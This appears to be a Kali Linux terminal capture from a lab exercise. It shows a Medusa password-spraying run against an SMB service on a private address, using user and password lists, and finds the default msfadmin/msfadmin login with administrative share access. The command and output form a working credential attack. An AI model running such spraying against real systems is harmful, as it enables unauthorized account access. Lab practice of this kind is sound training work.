 ┌──(caio㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senha_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 11:05:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-21 11:05:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-21 11:05:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-21 11:05:54 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (2 of 4 complet
e)
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 compl
ete)
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete
)
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complet
e)
2026-11-21 11:05:55 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-21 11:05:55 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-21 11:05:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 comple
te)
2026-11-21 11:05:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete
)
┌──(caio㉿kali)-[~]
KALI